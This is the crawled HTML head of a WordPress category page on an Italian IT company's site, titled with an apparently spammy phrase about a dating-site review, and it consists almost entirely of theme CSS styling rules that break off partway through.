

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerounoinformatica.it/category/it-indonesiancupid-recensione-buona-idea-per-la-2/
body_size: 21775
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>it+indonesiancupid-recensione buona idea per la sposa per corrispondenza? &#8211; ZEROUNO Informatica</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZEROUNO Informatica &raquo; Feed" href="https://zerounoinformatica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZEROUNO Informatica &raquo; Feed dei commenti" href="https://zerounoinformatica.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZEROUNO Informatica &raquo; it+indonesiancupid-recensione buona idea per la sposa per corrispondenza? Feed della categoria" href="https://zerounoinformatica.it/category/it-indonesiancupid-recensione-buona-idea-per-la-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/css/theme.css?ver=1.0.284-pro' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://zerounoinformatica.it/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #000000;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #000000;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(51, 51, 51);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #000000;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #000000;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #000000;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #000000;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #000000;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #000000;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #000000;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #000000;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Lato;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body a {
  font-family: Lato;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #f79007;
}
body a:hover {
  color: rgb(247, 144, 7);
}
body p {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(102, 102, 102);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
body h1 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(51, 51, 51);
}
body h2 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(51, 51, 51);
}
body h3 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(51, 51, 51);
}
body h4 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 400;
  font-size: 1.25em;
  line-height: 1.6;
  color: #000000;
}
body h5 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 700;
  font-size: 0.9em;
  line-height: 1.55;
  color: rgb(51, 51, 51);
  text-transform: uppercase;
  letter-spacing: 1px;
}
body h6 {
  margin-bottom: 16px;
  font-family: Lato;
  font-weight: 700;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(153, 153, 153);
  text-transform: uppercase;
}
 .content.colibri-main-content-single .main-section,.content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 33.33% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 33.33%;
}
body h2 {
  font-size: 2.5em;
}
body h3 {
  font-size: 2em;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 100%;
}
body h2 {
  font-size: 2.5em;
}
body h3 {
  font-size: 2em;
}

}
/* part css : page */
#colibri .style-55 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-position: center center;
  background-size: cover;
  background-image: linear-gradient(0deg,  rgba(0, 198, 251, 0.8) 0%, rgba(0, 91, 234, 0.8) 100%);
  background-attachment: fixed;
  background-repeat: no-repeat;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-55 h1 {
  color: #FFFFFF;
}
#colibri .style-55 h2 {
  color: #FFFFFF;
}
#colibri .style-55 h3 {
  color: #FFFFFF;
}
#colibri .style-55 h4 {
  color: #FFFFFF;
}
#colibri .style-55 h5 {
  color: #FFFFFF;
}
#colibri .style-55 h6 {
  color: #FFFFFF;
}
#colibri .style-55 p {
  color: #FFFFFF;
}
#colibri .style-428 {
  height: auto;
  min-height: unset;
}
#colibri .style-430 {
  text-align: center;
  height: auto;
  min-height: unset;
  border-top-width: 1px;
  border-top-color: rgb(224, 225, 225);
  border-top-style: none;
  border-right-width: 1px;
  border-right-color: rgb(224, 225, 225);
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgb(224, 225, 225);
  border-bottom-style: none;
  border-left-width: 1px;
  border-left-color: rgb(224, 225, 225);
  border-left-style: none;
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 1px 3px 2px rgba(189, 189, 189, 0.4) ;
}
#colibri .style-430:hover {
  transition-duration: 0.2s;
}
.style-432 > .h-y-container > *:not(:last-child) {
  margin-bottom: 20px;
}
#colibri .style-432 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-433-icon {
  fill: rgb(148, 4, 36);
  width: 50px ;
  height: 50px;
  border-top-width: 2px;
  border-top-color: rgb(148, 4, 36);
  border-top-style: solid;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 2px;
  border-right-color: rgb(148, 4, 36);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(148, 4, 36);
  border-bottom-style: solid;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 2px;
  border-left-color: rgb(148, 4, 36);
  border-left-style: solid;
  padding-top: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
  padding-left: 10px;
}
#colibri .style-433-icon:hover {
  background-color: unset;
  background-image: none;
}
.style-434 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}
#colibri .style-434 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-435 p,#colibri .style-435  h1,#colibri .style-435  h2,#colibri .style-435  h3,#colibri .style-435  h4,#colibri .style-435  h5,#colibri .style-435  h6 {
  text-transform: uppercase;
  color: rgb(148, 4, 36);
}
#colibri .style-435 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-436 ol {
